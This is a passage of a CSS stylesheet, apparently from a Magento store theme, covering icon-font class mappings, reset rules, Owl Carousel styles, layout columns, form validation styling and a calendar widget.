.icon-paperclip:before { content: "\f0c6" }
.icon-save:before { content: "\f0c7" }
.icon-square:before { content: "\f0c8" }
.icon-navicon:before { content: "\f0c9" }
.icon-list-ul:before { content: "\f0ca" }
.icon-list-ol:before { content: "\f0cb" }
.icon-strikethrough:before { content: "\f0cc" }
.icon-underline:before { content: "\f0cd" }
.icon-table:before { content: "\f0ce" }
.icon-magic:before { content: "\f0d0" }
.icon-truck:before { content: "\f0d1" }
.icon-pinterest:before { content: "\f0d2" }
.icon-pinterest-square:before { content: "\f0d3" }
.icon-google-plus-square:before { content: "\f0d4" }
.icon-google-plus:before { content: "\f0d5" }
.icon-money:before { content: "\f0d6" }
.icon-caret-down:before { content: "\f0d7" }
.icon-caret-up:before { content: "\f0d8" }
.icon-caret-left:before { content: "\f0d9" }
.icon-caret-right:before { content: "\f0da" }
.icon-columns:before { content: "\f0db" }
.icon-unsorted:before { content: "\f0dc" }
.icon-sort-down:before { content: "\f0dd" }
.icon-sort-up:before { content: "\f0de" }
.icon-envelope:before { content: "\f0e0" }
.icon-linkedin:before { content: "\f0e1" }
.icon-rotate-left:before { content: "\f0e2" }
.icon-legal:before { content: "\f0e3" }
.icon-dashboard:before { content: "\f0e4" }
.icon-comment-o:before { content: "\f0e5" }
.icon-comments-o:before { content: "\f0e6" }
.icon-flash:before { content: "\f0e7" }
.icon-sitemap:before { content: "\f0e8" }
.icon-umbrella:before { content: "\f0e9" }
.icon-paste:before { content: "\f0ea" }
.icon-lightbulb-o:before { content: "\f0eb" }
.icon-exchange:before { content: "\f0ec" }
.icon-cloud-download:before { content: "\f0ed" }
.icon-cloud-upload:before { content: "\f0ee" }
.icon-user-md:before { content: "\f0f0" }
.icon-stethoscope:before { content: "\f0f1" }
.icon-suitcase:before { content: "\f0f2" }
.icon-bell:before { content: "\f0f3" }
.icon-coffee:before { content: "\f0f4" }
.icon-cutlery:before { content: "\f0f5" }
.icon-file-text-o:before { content: "\f0f6" }
.icon-building-o:before { content: "\f0f7" }
.icon-hospital-o:before { content: "\f0f8" }
.icon-ambulance:before { content: "\f0f9" }
.icon-medkit:before { content: "\f0fa" }
.icon-fighter-jet:before { content: "\f0fb" }
.icon-beer:before { content: "\f0fc" }
.icon-h-square:before { content: "\f0fd" }
.icon-plus-square:before { content: "\f0fe" }
.icon-angle-double-left:before { content: "\f100" }
.icon-angle-double-right:before { content: "\f101" }
.icon-angle-double-up:before { content: "\f102" }
.icon-angle-double-down:before { content: "\f103" }
.icon-angle-left:before { content: "\f104" }
.icon-angle-right:before { content: "\f105" }
.icon-angle-up:before { content: "\f106" }
.icon-angle-down:before { content: "\f107" }
.icon-desktop:before { content: "\f108" }
.icon-laptop:before { content: "\f109" }
.icon-tablet:before { content: "\f10a" }
.icon-mobile-phone:before { content: "\f10b" }
.icon-circle-o:before { content: "\f10c" }
.icon-quote-left:before { content: "\f10d" }
.icon-quote-right:before { content: "\f10e" }
.icon-spinner:before { content: "\f110" }
.icon-circle:before { content: "\f111" }
.icon-mail-reply:before { content: "\f112" }
.icon-github-alt:before { content: "\f113" }
.icon-folder-o:before { content: "\f114" }
.icon-folder-open-o:before { content: "\f115" }
.icon-smile-o:before { content: "\f118" }
.icon-frown-o:before { content: "\f119" }
.icon-meh-o:before { content: "\f11a" }
.icon-gamepad:before { content: "\f11b" }
.icon-keyboard-o:before { content: "\f11c" }
.icon-flag-o:before { content: "\f11d" }
.icon-flag-checkered:before { content: "\f11e" }
.icon-terminal:before { content: "\f120" }
.icon-code:before { content: "\f121" }
.icon-mail-reply-all:before { content: "\f122" }
.icon-star-half-empty:before { content: "\f123" }
.icon-location-arrow:before { content: "\f124" }
.icon-crop:before { content: "\f125" }
.icon-code-fork:before { content: "\f126" }
.icon-unlink:before { content: "\f127" }
.icon-question:before { content: "\f128" }
.icon-info:before { content: "\f129" }
.icon-exclamation:before { content: "\f12a" }
.icon-superscript:before { content: "\f12b" }
.icon-subscript:before { content: "\f12c" }
.icon-eraser:before { content: "\f12d" }
.icon-puzzle-piece:before { content: "\f12e" }
.icon-microphone:before { content: "\f130" }
.icon-microphone-slash:before { content: "\f131" }
.icon-shield:before { content: "\f132" }
.icon-calendar-o:before { content: "\f133" }
.icon-fire-extinguisher:before { content: "\f134" }
.icon-rocket:before { content: "\f135" }
.icon-maxcdn:before { content: "\f136" }
.icon-chevron-circle-left:before { content: "\f137" }
.icon-chevron-circle-right:before { content: "\f138" }
.icon-chevron-circle-up:before { content: "\f139" }
.icon-chevron-circle-down:before { content: "\f13a" }
.icon-html5:before { content: "\f13b" }
.icon-css3:before { content: "\f13c" }
.icon-anchor:before { content: "\f13d" }
.icon-unlock-alt:before { content: "\f13e" }
.icon-bullseye:before { content: "\f140" }
.icon-ellipsis-h:before { content: "\f141" }
.icon-ellipsis-v:before { content: "\f142" }
.icon-rss-square:before { content: "\f143" }
.icon-play-circle:before { content: "\f144" }
.icon-ticket:before { content: "\f145" }
.icon-minus-square:before { content: "\f146" }
.icon-minus-square-o:before { content: "\f147" }
.icon-level-up:before { content: "\f148" }
.icon-level-down:before { content: "\f149" }
.icon-check-square:before { content: "\f14a" }
.icon-pencil-square:before { content: "\f14b" }
.icon-external-link-square:before { content: "\f14c" }
.icon-share-square:before { content: "\f14d" }
.icon-compass:before { content: "\f14e" }
.icon-toggle-down:before { content: "\f150" }
.icon-toggle-up:before { content: "\f151" }
.icon-toggle-right:before { content: "\f152" }
.icon-euro:before { content: "\f153" }
.icon-gbp:before { content: "\f154" }
.icon-dollar:before { content: "\f155" }
.icon-rupee:before { content: "\f156" }
.icon-cny:before { content: "\f157" }
.icon-ruble:before { content: "\f158" }
.icon-won:before { content: "\f159" }
.icon-bitcoin:before { content: "\f15a" }
.icon-file:before { content: "\f15b" }
.icon-file-text:before { content: "\f15c" }
.icon-sort-alpha-asc:before { content: "\f15d" }
.icon-sort-alpha-desc:before { content: "\f15e" }
.icon-sort-amount-asc:before { content: "\f160" }
.icon-sort-amount-desc:before { content: "\f161" }
.icon-sort-numeric-asc:before { content: "\f162" }
.icon-sort-numeric-desc:before { content: "\f163" }
.icon-thumbs-up:before { content: "\f164" }
.icon-thumbs-down:before { content: "\f165" }
.icon-youtube-square:before { content: "\f166" }
.icon-youtube:before { content: "\f167" }
.icon-xing:before { content: "\f168" }
.icon-xing-square:before { content: "\f169" }
.icon-youtube-play:before { content: "\f16a" }
.icon-dropbox:before { content: "\f16b" }
.icon-stack-overflow:before { content: "\f16c" }
.icon-instagram:before { content: "\f16d" }
.icon-flickr:before { content: "\f16e" }
.icon-adn:before { content: "\f170" }
.icon-bitbucket:before { content: "\f171" }
.icon-bitbucket-square:before { content: "\f172" }
.icon-tumblr:before { content: "\f173" }
.icon-tumblr-square:before { content: "\f174" }
.icon-long-arrow-down:before { content: "\f175" }
.icon-long-arrow-up:before { content: "\f176" }
.icon-long-arrow-left:before { content: "\f177" }
.icon-long-arrow-right:before { content: "\f178" }
.icon-apple:before { content: "\f179" }
.icon-windows:before { content: "\f17a" }
.icon-android:before { content: "\f17b" }
.icon-linux:before { content: "\f17c" }
.icon-dribbble:before { content: "\f17d" }
.icon-skype:before { content: "\f17e" }
.icon-foursquare:before { content: "\f180" }
.icon-trello:before { content: "\f181" }
.icon-female:before { content: "\f182" }
.icon-male:before { content: "\f183" }
.icon-gittip:before { content: "\f184" }
.icon-sun-o:before { content: "\f185" }
.icon-moon-o:before { content: "\f186" }
.icon-archive:before { content: "\f187" }
.icon-bug:before { content: "\f188" }
.icon-vk:before { content: "\f189" }
.icon-weibo:before { content: "\f18a" }
.icon-renren:before { content: "\f18b" }
.icon-pagelines:before { content: "\f18c" }
.icon-stack-exchange:before { content: "\f18d" }
.icon-arrow-circle-o-right:before { content: "\f18e" }
.icon-arrow-circle-o-left:before { content: "\f190" }
.icon-toggle-left:before { content: "\f191" }
.icon-dot-circle-o:before { content: "\f192" }
.icon-wheelchair:before { content: "\f193" }
.icon-vimeo-square:before { content: "\f194" }
.icon-turkish-lira:before { content: "\f195" }
.icon-plus-square-o:before { content: "\f196" }
.icon-space-shuttle:before { content: "\f197" }
.icon-slack:before { content: "\f198" }
.icon-envelope-square:before { content: "\f199" }
.icon-wordpress:before { content: "\f19a" }
.icon-openid:before { content: "\f19b" }
.icon-institution:before { content: "\f19c" }
.icon-mortar-board:before { content: "\f19d" }
.icon-yahoo:before { content: "\f19e" }
.icon-google:before { content: "\f1a0" }
.icon-reddit:before { content: "\f1a1" }
.icon-reddit-square:before { content: "\f1a2" }
.icon-stumbleupon-circle:before { content: "\f1a3" }
.icon-stumbleupon:before { content: "\f1a4" }
.icon-delicious:before { content: "\f1a5" }
.icon-digg:before { content: "\f1a6" }
.icon-pied-piper-square:before { content: "\f1a7" }
.icon-pied-piper-alt:before { content: "\f1a8" }
.icon-drupal:before { content: "\f1a9" }
.icon-joomla:before { content: "\f1aa" }
.icon-language:before { content: "\f1ab" }
.icon-fax:before { content: "\f1ac" }
.icon-building:before { content: "\f1ad" }
.icon-child:before { content: "\f1ae" }
.icon-paw:before { content: "\f1b0" }
.icon-spoon:before { content: "\f1b1" }
.icon-cube:before { content: "\f1b2" }
.icon-cubes:before { content: "\f1b3" }
.icon-behance:before { content: "\f1b4" }
.icon-behance-square:before { content: "\f1b5" }
.icon-steam:before { content: "\f1b6" }
.icon-steam-square:before { content: "\f1b7" }
.icon-recycle:before { content: "\f1b8" }
.icon-automobile:before { content: "\f1b9" }
.icon-cab:before { content: "\f1ba" }
.icon-tree:before { content: "\f1bb" }
.icon-spotify:before { content: "\f1bc" }
.icon-deviantart:before { content: "\f1bd" }
.icon-soundcloud:before { content: "\f1be" }
.icon-database:before { content: "\f1c0" }
.icon-file-pdf-o:before { content: "\f1c1" }
.icon-file-word-o:before { content: "\f1c2" }
.icon-file-excel-o:before { content: "\f1c3" }
.icon-file-powerpoint-o:before { content: "\f1c4" }
.icon-file-photo-o:before { content: "\f1c5" }
.icon-file-zip-o:before { content: "\f1c6" }
.icon-file-sound-o:before { content: "\f1c7" }
.icon-file-movie-o:before { content: "\f1c8" }
.icon-file-code-o:before { content: "\f1c9" }
.icon-vine:before { content: "\f1ca" }
.icon-codepen:before { content: "\f1cb" }
.icon-jsfiddle:before { content: "\f1cc" }
.icon-life-bouy:before { content: "\f1cd" }
.icon-circle-o-notch:before { content: "\f1ce" }
.icon-ra:before { content: "\f1d0" }
.icon-ge:before { content: "\f1d1" }
.icon-git-square:before { content: "\f1d2" }
.icon-git:before { content: "\f1d3" }
.icon-hacker-news:before { content: "\f1d4" }
.icon-tencent-weibo:before { content: "\f1d5" }
.icon-qq:before { content: "\f1d6" }
.icon-wechat:before { content: "\f1d7" }
.icon-send:before { content: "\f1d8" }
.icon-send-o:before { content: "\f1d9" }
.icon-history:before { content: "\f1da" }
.icon-circle-thin:before { content: "\f1db" }
.icon-header:before { content: "\f1dc" }
.icon-paragraph:before { content: "\f1dd" }
.icon-sliders:before { content: "\f1de" }
.icon-share-alt:before { content: "\f1e0" }
.icon-share-alt-square:before { content: "\f1e1" }
.icon-bomb:before { content: "\f1e2" }
/* Reset */
* {
    margin: 0;
    padding: 0;
    font-family: inherit;
    font-size: inherit;
    vertical-align: top;
    outline: none;
    text-decoration: none;
}
html {
    min-height: 100%;
    font-size: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: subpixel-antialiased;
    cursor: default;
}
body { min-height: 100% }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
fieldset,
img,
button { border: 0 }
ol,
ul,
li { list-style: none }
caption,
th { text-align: left }
blockquote,
q { quotes: none }
blockquote:before,
blockquote:after,
q:before,
q:after { content: '' }
abbr,
acronym {
    border: 0;
    font-variant: normal;
}
sup { vertical-align: text-top }
sub { vertical-align: text-bottom }
input,
textarea,
select,
button {
    display: inline-block;
    line-height: normal;
    text-transform: none;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
}
button,
input[type=button],
input[type=reset],
input[type=submit] {
    line-height: 30px;
    font-size: 13px;
    height: 30px;
    border: 0;
    background: rgba(0, 0, 0, 0.1);
    padding: 0 15px;
    -webkit-appearance: none;
    cursor: pointer;
    *overflow: visible;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: rgba(0, 0, 0, 0.3) }
input[type=search] { -webkit-appearance: textfield }
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration { -webkit-appearance: none }
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input[type=text],
input[type=password],
input[type=search],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=date],
input[type=mounth],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color] {
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px;
    line-height: 20px;
    height: 40px;
    background: #fff;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button { opacity: 1 }
input[type=radio],
input[type=checkbox] {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    position: relative;
    top: -2px;
}
input[type=submit] {
    display: inline-block;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 3px;
}
select {
    display: inline-block;
    width: 100%;
    border: 1px solid #ccc;
    height: 40px;
    background: #fff;
}
select[multiple=multiple] {
    height: auto;
    line-height: 1em;
}
textarea {
    display: inline-block;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    border: 1px solid #ccc;
    padding: 10px;
    height: 90px;
    background: #fff;
}
option { background: #fff }
legend { color: inherit }
mark { background: none }
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary { display: block }
iframe,
object,
embed,
audio,
canvas,
video {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    *display: inline;
    *zoom: 1;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
img {
    vertical-align: top;
    max-width: 100%;
    height: auto;
    -ms-interpolation-mode: bicubic;
}
/* Reset - Border-box */
*,
*:before,
*:after { box-sizing: border-box }
/**
*
* Normalize Textos
* classe: .std
*
*/
.std {
    font-size: 1.05rem;
    color: #555;
    line-height: 1.3em;
}
.std *:last-child { margin-bottom: 0 }
.std h1 {
    font-size: 3em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h2 {
    font-size: 2em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h3 {
    font-size: 1.5em;
    margin-bottom: 1em;
    font-weight: 700;
    line-height: .9em;
}
.std h4 {
    font-size: 1em;
    margin-bottom: 1.33em;
    font-weight: 700;
    line-height: .9em;
}
.std h5 {
    font-size: 0.83em;
    margin-bottom: 1.67em;
    font-weight: 700;
}
.std h6 {
    font-size: 0.67em;
    margin-bottom: 2.33em;
    font-weight: 700;
}
.std abbr[title] { border-bottom: 1px dotted }
.std b,
.std strong { font-weight: 700 }
.std blockquote {
    margin: 0 4em;
    font-size: 1.2em;
    font-style: italic;
    text-align: center;
}
.std dfn { font-style: italic }
.std hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
.std mark {
    background: #ff0;
    color: rgba(0, 0, 0, 0.8);
}
.std p,
.std pre { margin: 0 0 1em }
.std pre {
    white-space: pre-wrap;
    word-wrap: break-word;
}
.std q { quotes: none }
.std q:before,
.std q:after { content: '' }
.std small { font-size: 80% }
.std sub,
.std sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
.std sup { top: -0.5em }
.std sub { bottom: -0.25em }
.std menu {
    margin-bottom: 1em;
    padding-left: 1em;
}
.std ol,
.std ul { margin-bottom: 1em }
.std ol h1,
.std ol h2,
.std ol h3,
.std ol h4,
.std ol h5,
.std ol h6,
.std ul h1,
.std ul h2,
.std ul h3,
.std ul h4,
.std ul h5,
.std ul h6 { margin-bottom: 1em }
.std ol li,
.std ul li { margin-bottom: .5em }
.std ol li li,
.std ol li li,
.std ul li li,
.std ul li li {
    margin-bottom: .1em;
    list-style: inside circle;
}
.std ol ol li:last-child,
.std ol ul li:last-child,
.std ul ol li:last-child,
.std ul ul li:last-child { margin-bottom: 0 }
.std ol ol,
.std ol ul,
.std ul ol,
.std ul ul { padding-left: 1em }
.std ol li { list-style: inside decimal }
.std ul li { list-style: inside disc }
.std dl { margin-bottom: 1em }
.std dl dt { margin-bottom: .5em }
.std dl dd {
    margin-bottom: 1em;
    margin-left: .5em;
}
.std dl dd:last-child { margin-bottom: 0 }
.std svg:not(:root) { overflow: hidden }
.std figure { margin: 0 }
.std figure,
.std img,
.std iframe,
.std object,
.std embed,
.std video { max-width: 100% }
.std img[style*='float'][style*='left'] { margin: 0 10px 20px 0 }
.std img[style*='float'][style*='right'] { margin: 0 0 20px 10px }
/*Core Owl Carousel CSS File - v1.3.3*/
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    transform: translate3d(0px, 0, 0);
}
.owl-carousel .owl-wrapper.owl-flex { display: block }
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight { transition: height 500ms ease-in-out }
.owl-carousel .owl-item { float: left }
.owl-controls .owl-page,
.owl-controls .owl-buttons div { cursor: pointer }
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
}
.grabbing { cursor: url(https://www.castro.com.br/skin/frontend/biz/default/images/grabbing.png) 8 8, move }
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: translate3d(0, 0, 0);
}
/*Owl Theme*/
.owl-theme .owl-controls { text-align: center }
.owl-theme .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    border-radius: 30px;
    background: #869791;
    /*IE7 fix*/
    opacity: 0.5;
}
.owl-theme .clickable .owl-buttons div:hover {
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}
.owl-theme .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    /*IE7 fix*/
    opacity: 0.5;
    border-radius: 20px;
    background: #869791;
}
.owl-theme .owl-page.active span,
.owl-theme .clickable .owl-page:hover span {
    /*IE7 fix*/
    opacity: 1;
}
.owl-theme .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}
.owl-item.loading { min-height: 150px }
/*Owl Transition*/
.owl-origin {
    perspective-origin: 50% 50%;
    perspective: 1200px;
}
.owl-fade-out {
    z-index: 10;
    animation: fadeOut .7s both ease;
}
.owl-fade-in { animation: fadeIn .7s both ease }
.owl-backSlide-out { animation: backSlideOut 1s both ease }
.owl-backSlide-in { animation: backSlideIn 1s both ease }
.owl-goDown-out { animation: scaleToFade .7s ease both }
.owl-goDown-in { animation: goDown .6s ease both }
.owl-fadeUp-in { animation: scaleUpFrom .5s ease both }
.owl-fadeUp-out { animation: scaleUpTo .5s ease both }
/* Keyframes */
@keyframes empty {
    0% { opacity: 1 }
}
@keyframes fadeIn {
    0% { opacity: 0 }
    100% { opacity: 1 }
}
@keyframes fadeOut {
    0% { opacity: 1 }
    100% { opacity: 0 }
}
@keyframes backSlideOut {
    25% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
    100% {
        opacity: .5;
        transform: translateZ(-500px) translateX(-200%);
    }
}
@keyframes backSlideIn {
    0%, 25% {
        opacity: .5;
        transform: translateZ(-500px) translateX(200%);
    }
    75% {
        opacity: .5;
        transform: translateZ(-500px);
    }
    100% {
        opacity: 1;
        transform: translateZ(0) translateX(0);
    }
}
@keyframes scaleToFade {
    to {
        opacity: 0;
        transform: scale(0.8);
    }
}
@keyframes goDown {
    from { transform: translateY(-100%) }
}
@keyframes scaleUpFrom {
    from {
        opacity: 0;
        transform: scale(1.5);
    }
}
@keyframes scaleUpTo {
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}
/* Estrutura */
html { font: 400 16px/1em 'Open Sans', 'Helvetica', 'Arial', sans-serif }
html > object, html > iframe, html > embed { display: none }
.wrapper-container {
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 100vh;
}
.header-container {
    margin-bottom: 20px;
    position: relative;
    z-index: 30;
}
.header {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.main-container {
    margin-bottom: 40px;
    position: relative;
    z-index: 20;
}
.col-left {
    float: left;
    width: calc(20% - 10px);
    min-height: 1px;
    position: relative;
    z-index: 3;
}
.col-right {
    float: right;
    width: calc(20% - 10px);
    min-height: 1px;
    position: relative;
    z-index: 2;
}
.sidebar > * { margin-bottom: 20px }
.sidebar > *:last-child { margin-bottom: 0 }
.col-main {
    float: left;
    width: calc(60% - 20px);
    min-height: 80vh;
    position: relative;
    z-index: 1;
    margin-left: 20px;
}
.col-main > * { margin-bottom: 20px }
.col-main > *:last-child { margin-bottom: 0 }
.col1-layout .col-main {
    width: 100%;
    margin-left: 0;
}
.col2-left-layout .col-main { width: calc(80% - 10px) }
.col2-right-layout .col-main {
    width: calc(80% - 10px);
    margin-left: 0;
}
.col3-layout .col-main { width: calc(60% - 20px) }
.main {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.main:after {
    display: table;
    clear: both;
    content: '';
}
.footer-container {
    position: relative;
    z-index: 10;
}
.footer {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
}
.footer > * { margin-bottom: 20px }
.footer > *:last-child { margin-bottom: 0 }
.hide,
.no-display,
[hidden],
script { display: none !important }
/**
*
* Catálogo - Toolbar
*
*/
.toolbar-container { margin-bottom: 20px }
.toolbar-bottom .toolbar-container {
    margin-bottom: 0;
    margin-top: 20px;
}
.toolbar .pages li { display: inline-block }
/* Page-Title */
.page-title { margin-bottom: 20px }
/* Col-sets */
.col2-set {
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
    margin: 0 -10px;
}
.col2-set > div {
    flex: 1 1 50%;
    min-width: 1px;
    margin: 0 10px;
    position: relative;
    padding: 10px;
}
.col4-set {
    display: flex;
    align-items: stretch;
    align-content: stretch;
    justify-content: space-between;
    margin: 0 -10px;
}
.col4-set > div {
    flex: 1 1 25%;
    margin: 0 10px;
    position: relative;
    padding: 10px;
}
/**
*
* Formulários
*
*/
.fieldset .legend { margin: 20px 0 10px }
.form-list > li { margin-bottom: 20px }
.form-list > li:last-child { margin-bottom: 0 }
.form-list .fields {
    margin: -10px -10px 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
    position: relative;
}
.form-list .fields > * {
    flex: 1 1 50%;
    max-width: 50%;
    padding: 10px;
    margin: 0;
}
.form-list .fields > label {
    flex: 1 1 100%;
    max-width: none;
    padding: 10px 10px 0;
}
.form-list .fields > .customer-name, .form-list .fields > .customer-name-middlename {
    padding: 0;
    max-width: none;
    flex: 0 0 100%;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}
.form-list .fields > .customer-name > *, .form-list .fields > .customer-name-middlename > * {
    flex: 1 1 50%;
    padding: 10px;
    margin: 0;
}
.form-list .fields.tipopessoa {
    box-shadow: inset 0 -1px 0 #ccc;
    justify-content: flex-start;
}
.form-list .fields.tipopessoa .field {
    padding: 5px 5px 0;
    flex: 0 1 auto;
}
.form-list .fields.tipopessoa label {
    margin: 0;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 10px;
    font-size: 14px;
    line-height: 40px;
    border: 1px solid #ccc;
    border-bottom: 0;
}
.form-list .fields.tipopessoa label.on { background: #fff }
.form-list .add-recipient-remove {
    position: absolute;
    left: 100%;
    bottom: 15px;
    padding: 0;
}
.form-list .wide { margin-bottom: 20px }
.form-list .wide:last-child { margin-bottom: 0 }
.form-list .subtit {
    margin: 30px 0 20px;
    font-size: 18px;
    font-weight: 600;
}
.form-list .customer-dob {
    display: flex;
    justify-content: space-between;
}
.form-list .customer-dob > div {
    flex: 1 0 25%;
    margin-left: 10px;
}
.form-list .customer-dob > div:first-child { margin-left: 0 }
.form-list .customer-dob > div.dob-year { flex: 1 1 50% }
.form-list .customer-dob input[type=number] {
    text-align: center;
    padding: 10px 5px;
}
.form-list .customer-dob input[type=number]::-webkit-inner-spin-button,
.form-list .customer-dob input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.form-list .input-box.inscricao_estadual {
    display: flex;
    align-items: center;
}
.form-list .input-box.inscricao_estadual input { flex: 1 1 auto }
.form-list .input-box.inscricao_estadual label {
    flex: 0 0 70px;
    min-width: 70px;
    margin: 0 0 0 10px;
    white-space: nowrap;
}
.input-box {
    position: relative;
    width: 100%;
}
.input-box:hover .validation-advice div {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
.validation-failed,
input.validation-failed {
    border-color: #e44723;
    animation-name: shake;
    animation-duration: 150ms;
    animation-delay: 0s;
    animation-iteration-count: 4;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    transform-origin: center;
}
.validation-passed,
input.validation-passed { border-color: #58a703 }
.validation-advice {
    position: absolute;
    bottom: 50%;
    right: -21px;
    z-index: 99;
    margin-bottom: -8px;
    width: 16px;
    height: 16px;
    border-radius: 100%;
    background: #e44723;
}
.validation-advice:before {
    display: block;
    text-align: center;
    line-height: 16px;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    content: '!';
}
.validation-advice div {
    transition: all 150ms cubic-bezier(0.23, 1, 0.32, 1);
    opacity: 0;
    visibility: hidden;
    transform: scale(0);
    transform-origin: right bottom;
    position: absolute;
    bottom: 100%;
    right: 0;
    margin-bottom: 5px;
    background: #e44723;
    color: #fff;
    padding: 10px;
    font-size: 12px;
    width: 200px;
    text-align: right;
}
.validation-advice div:before {
    position: absolute;
    right: 4px;
    top: 100%;
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #e44723;
    content: '';
}
.validation-advice.done { background: #58a703 }
.validation-advice.done:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f00c';
}
.validation-advice.done div { display: none !important }
@keyframes shake {
    33.333% { transform: translateX(-5px) }
    66.666% { transform: translateX(5px) }
    0%,
    100% { transform: translateX(0) }
}
/*calendário*/
.img-calendar {
    cursor: pointer;
    position: relative;
    min-width: 30px;
    width: 30px;
    height: 30px;
    display: inline-block;
    text-align: center;
    color: rgba(0, 0, 0, 0.5);
}
.img-calendar:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    display: block;
    line-height: 30px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    content: '\f133';
}
.img-calendar .gif {
    opacity: 0;
    display: block;
}
.img-calendar .gif img {
    display: block;
    width: 100%;
    height: 100%;
}
.calendar {
    position: relative;
    z-index: 9999;
    display: none;
    border: 0;
    font-size: 12px;
    font-family: 'Exo 2', sans-serif;
    color: #707c90;
    background: #fdfdfd;
    border-radius: 3px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
}
.calendar table {
    border: 0;
    background: none;
    font-size: 100%;
    font-family: 'Exo 2', sans-serif;
    color: #707c90;
}
.calendar table .wn {
    padding: 0;
    border-right: 1px solid #dae1e6;
    background: rgba(0, 0, 0, 0.1);
}
.calendar table .wn.name { background: none }
.calendar .button {
    position: relative;
    top: 0;
    color: rgba(0, 0, 0, 0.8);
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
    border: 0;
    padding: 0;
    text-align: center;
}
.calendar thead .title {
    font-weight: 600;
    padding: 0;
    border: 0;
    background: #364051;
    color: #fff;
    text-align: center;
}
.calendar thead .name {
    border-bottom: 1px solid #dae1e6;
    border-top: 1px solid #dae1e6;
    padding: 0;
    text-align: center;
    background: rgba(0, 0, 0, 0.05);
}
.calendar thead .weekend { color: #60c3ad }
.calendar thead .hilite {
    top: 0;
    border: 0;
    padding: 0;
    background-color: #60c3ad;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.8);
}
.calendar thead .active {
    top: 0;
    padding: 0;
    border: 0;
    background-color: #60c3ad;
    opacity: .7;
}
.calendar tbody .day {
    width: auto;
    text-align: center;
    padding: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.calendar tbody .day.othermonth {
    font-size: 100%;
    color: #aaa;
}
.calendar tbody .day.othermonth.oweekend { color: #faa }
.calendar tbody .rowhilite td {
    background: rgba(0, 0, 0, 0.1);
